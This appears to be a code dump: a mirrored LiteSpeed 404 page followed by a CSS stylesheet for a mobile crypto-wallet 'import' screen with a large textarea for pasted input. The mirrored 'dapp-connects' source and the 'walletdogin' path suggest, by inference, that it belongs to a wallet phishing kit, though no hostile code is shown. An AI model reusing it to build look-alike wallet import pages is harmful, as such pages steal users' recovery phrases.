<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from devcolab.live/asset/font/fa-duotone-903.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 24 Feb 2023 14:44:02 GMT -->

<!-- Mirrored from dapp-connects.web.app/asset/font/fa-duotone-903.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 15 Jun 2023 16:06:51 GMT -->
</html>
</file>
<file: Grah/walletdogin/css/style.css>
/* Reset and Base Styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

:root {
  --bg-color: #171313;
  --card-bg: #171313;
  --text-primary: #ffffff;
  --text-secondary: #a39b98;
  --text-muted: #7d7573;
  --btn-create-bg: #ffffff;
  --btn-create-text: #000000;
  --btn-create-hover: #ebebeb;
  --btn-import-bg: #8c2cf6;
  --btn-import-hover: #7b22df;
  --btn-import-text: #ffffff;
  --close-btn-bg: rgba(255, 255, 255, 0.12);
  --close-btn-hover: rgba(255, 255, 255, 0.2);
  --close-icon-color: #d1c8c5;
  --input-bg: #171313;
  --input-border: #453c3a;
  --radius-btn: 12px;
  --radius-card: 18px;
  --font-family: -apple-system, BlinkMacSystemFont, 'SF Pro Display', 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

html {
  height: 100%;
}

body {
  background-color: var(--bg-color);
  color: var(--text-primary);
  font-family: var(--font-family);
  min-height: 100vh;
  min-height: 100dvh;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow-x: hidden;
  padding: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* App Viewport Container - Mobile First */
.app-container {
  width: 100%;
  max-width: 440px;
  min-height: 100vh;
  min-height: 100dvh;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  position: relative;
  padding: calc(16px + env(safe-area-inset-top, 0px)) 20px calc(32px + env(safe-area-inset-bottom, 0px));
  background-color: var(--card-bg);
}

/* Desktop & Tablet Viewport */
@media (min-width: 540px) {
  body {
    background-color: #0d0a0a;
    background-image: 
      radial-gradient(circle at 50% 20%, rgba(140, 44, 246, 0.08) 0%, transparent 60%),
      radial-gradient(circle at 50% 80%, rgba(255, 255, 255, 0.02) 0%, transparent 50%);
    padding: 32px 16px;
  }
  
  .app-container {
    min-height: auto;
    background-color: var(--card-bg);
    border-radius: var(--radius-card);
    box-shadow: 
      0 24px 60px rgba(0, 0, 0, 0.75),
      0 0 0 1px rgba(255, 255, 255, 0.07);
    padding: 28px 24px 36px;
    margin: auto;
  }
}

/* Extra Small Screens Adaptation */
@media (max-width: 360px) {
  .app-container {
    padding: calc(12px + env(safe-area-inset-top, 0px)) 14px calc(24px + env(safe-area-inset-bottom, 0px));
  }
  
  .wallet-title {
    font-size: 21px !important;
  }
  
  .wallet-description {
    font-size: 13.5px !important;
  }
  
  .action-row {
    gap: 10px !important;
  }
  
  .btn-back-outline,
  .btn-import-submit {
    font-size: 14px !important;
    height: 48px !important;
  }
}

/* Header Area with Close Button */
.header-area {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  width: 100%;
  margin-bottom: 20px;
  min-height: 44px;
}

.close-btn {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background-color: var(--close-btn-bg);
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: var(--close-icon-color);
  transition: background-color 0.2s ease, transform 0.15s ease;
  outline: none;
}

.close-btn:hover {
  background-color: var(--close-btn-hover);
}

.close-btn:active {
  transform: scale(0.92);
}

.close-btn:focus-visible {
  box-shadow: 0 0 0 2px rgba(140, 44, 246, 0.6);
}

.close-icon {
  width: 16px;
  height: 16px;
  stroke: currentColor;
  stroke-width: 2.5;
  stroke-linecap: round;
  stroke-linejoin: round;
}

/* Main Content Section */
.wallet-content {
  display: flex;
  flex-direction: column;
  width: 100%;
  animation: fadeIn 0.3s ease-out;
}

.wallet-title {
  color: var(--text-primary);
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  letter-spacing: -0.3px;
  margin-bottom: 32px;
  line-height: 1.25;
}

.wallet-description {
  color: var(--text-secondary);
  font-size: 15px;
  line-height: 1.55;
  text-align: left;
  margin-bottom: 40px;
  letter-spacing: -0.1px;
}

/* Button Group */
.button-group {
  display: flex;
  flex-direction: column;
  gap: 14px;
  width: 100%;
}

.btn {
  width: 100%;
  height: 52px;
  border-radius: var(--radius-btn);
  border: none;
  font-family: inherit;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background-color 0.2s ease, transform 0.15s ease, opacity 0.2s ease;
  letter-spacing: -0.1px;
  text-decoration: none;
  user-select: none;
}

.btn:active {
  transform: scale(0.985);
}

.btn:focus-visible {
  outline: none;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
}

.btn-import {
  background-color: var(--btn-import-bg);
  color: var(--btn-import-text);
}

.btn-import:hover {
  background-color: var(--btn-import-hover);
}

/* Sub-view: Import Screen */
.sub-view {
  display: none;
  flex-direction: column;
  width: 100%;
  animation: fadeIn 0.25s ease-out;
}

.sub-view.active {
  display: flex;
}

/* Input Label */
.input-label {
  display: block;
  font-size: 14.5px;
  color: #cfc7c5;
  margin-bottom: 12px;
  text-align: left;
  font-weight: 400;
  letter-spacing: -0.1px;
}

/* Custom Textarea with multi-line placeholder */
.input-field-custom {
  width: 100%;
  background-color: var(--input-bg);
  border: 1px solid var(--input-border);
  border-radius: 12px;
  padding: 16px;
  color: #ffffff;
  font-family: inherit;
  font-size: 14.5px;
  line-height: 1.5;
  resize: none;
  min-height: 145px;
  margin-bottom: 4px;
  outline: none;
  transition: border-color 0.2s ease, box-shadow 0.2s ease;
  white-space: pre-wrap;
  word-break: break-all;
}

.input-field-custom:focus {
  border-color: #8c2cf6;
  box-shadow: 0 0 0 1px rgba(140, 44, 246, 0.4);
}

.input-field-custom::placeholder {
  color: #6e6462;
  font-size: 14.5px;
  line-height: 1.5;
}

/* Action row for side-by-side buttons */
.action-row {
  display: flex;
  gap: 14px;
  width: 100%;
  margin-top: 24px;
}

.btn-back-outline {
  flex: 1;
  height: 52px;
  background: transparent;
  border: 1px solid #4a4240;
  color: #ffffff;
  border-radius: 10px;
  font-family: inherit;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background-color 0.2s ease, border-color 0.2s ease, transform 0.15s ease;
  user-select: none;
}

.btn-back-outline:hover {
  background-color: rgba(255, 255, 255, 0.06);
  border-color: #635957;
}

.btn-back-outline:active {
  transform: scale(0.985);
}

.btn-back-outline:focus-visible {
  outline: none;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.3);
}

.btn-import-submit {
  flex: 1;
  height: 52px;
  background-color: #8c8684;
  color: #171313;
  border: none;
  border-radius: 10px;
  font-family: inherit;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background-color 0.2s ease, transform 0.15s ease;
  user-select: none;
}

.btn-import-submit:hover {
  background-color: #9c9593;
}

.btn-import-submit:active {
  transform: scale(0.985);
}

.btn-import-submit:focus-visible {
  outline: none;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.5);
}

.btn-import-submit.filled {
  background-color: #ffffff;
  color: #000000;
}

.btn-import-submit.filled:hover {
  background-color: #f0f0f0;
}

/* Toast notification */
.toast {
  position: fixed;
  bottom: 28px;
  left: 50%;
  transform: translateX(-50%) translateY(100px);
  background-color: #2b2525;
  color: #ffffff;
  padding: 12px 20px;
  border-radius: 30px;
  font-size: 14px;
  font-weight: 500;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(255, 255, 255, 0.1);
  display: flex;
  align-items: center;
  gap: 8px;
  opacity: 0;
  transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275), opacity 0.3s ease;
  pointer-events: none;
  z-index: 1000;
}

.toast.show {
  transform: translateX(-50%) translateY(0);
  opacity: 1;
}

/* Animation */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(6px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
</file>
